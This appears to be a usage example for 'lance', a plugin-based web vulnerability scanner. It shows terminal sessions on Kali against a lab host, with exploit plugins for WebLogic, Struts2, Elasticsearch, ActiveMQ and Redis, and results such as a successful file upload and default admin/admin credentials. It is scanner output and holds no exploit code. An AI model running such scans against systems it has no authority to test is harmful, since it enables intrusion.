 root@kali:~/lance# ls
docs lance.py lib plugins README.md
root@kali:~/lance# python3 lance.py -u 192.168.27.128
[06:11:46] [*] Target url: http://192.168.27.128
[06:11:46] [*] Plugin path: /root/lance/plugins
[06:11:46] [*] Loading plugin: weblogic_weakpasswd
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: elasticSearch_remote_code_exec2
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: weblogic_xmldecoder
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: activemq_putfile
[06:11:46] [+] ActiveMQ put file success
[06:11:46] [*] Loading plugin: elasticSearch_dir_traversal2
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: elasticSearch_remote_code_exec
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: struts2_053
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: activemq_movefile
[06:11:46] [-] Not Vulnerable activemq_movefile
[06:11:46] [*] Loading plugin: redis_unauth
[06:11:46] [+] Redis unauth Vulnerable.
[06:11:46] [*] Loading plugin: elasticSearch_dir_traversal
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: discuz_faqsql
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: weblogic_ssrf
[06:11:46] [!] ConnectionError
[06:11:46] [*] Loading plugin: activemq_weakpwd
[06:11:46] [+] ActiveMQ weak password! http://192.168.27.128:8161/admin/ username:admin, pwd:admin
[06:11:46] [*] Finished
root@kali:~/lance# python3 lance.py -u 192.168.27.128 -m activemq
[06:17:03] [*] Target url: http://192.168.27.128
[06:17:03] [*] Plugin path: /root/lance/plugins
[06:17:03] [*] Loading activemq plugins.
[06:17:03] [*] Loading plugin: activemq_putfile
[06:17:03] [+] ActiveMQ put file success
[06:17:03] [*] Loading plugin: activemq_movefile
[06:17:03] [-] Not Vulnerable activemq_movefile
[06:17:03] [*] Loading plugin: activemq_weakpwd
[06:17:03] [+] ActiveMQ weak password! http://192.168.27.128:8161/admin/ username:admin, pwd:admin
[06:17:03] [*] Finished
root@kali:~/lance#